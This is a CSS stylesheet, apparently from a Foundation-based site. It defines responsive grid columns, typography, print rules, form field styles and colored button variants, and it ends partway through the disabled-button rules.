.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.33333rem; margin-bottom: 1.66667rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Oswald", sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.75em; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.77778rem; }

h2 { font-size: 1.44444rem; }

h3 { font-size: 1.22222rem; }

h4 { font-size: 1.11111rem; }

h5 { font-size: 1rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.38889rem; }
  h4 { font-size: 1.22222rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #111; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #0f0f0f; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.33333rem; margin-bottom: 1.66667rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.33333rem; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #000; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.11111rem 0.27778rem 0.05556rem; }

kbd { padding: 0.11111rem 0.22222rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-family: inherit; font-size: 0.88889rem; color: #0a0a0a; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); border-radius: 5px; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { border: 1px solid #8a8a8a; background-color: #fefefe; outline: none; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; vertical-align: baseline; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #fefefe; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #111; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #0e0e0e; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #111; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #0e0e0e; color: #fefefe; }

.button.secondary { background-color: #b31d1b; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #8f1716; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #111; color: #111; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #090909; color: #090909; }

.button.hollow.primary { border: 1px solid #111; color: #111; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #090909; color: #090909; }

.button.hollow.secondary { border: 1px solid #b31d1b; color: #b31d1b; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #5a0f0e; color: #5a0f0e; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #111; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #111; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #b31d1b; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

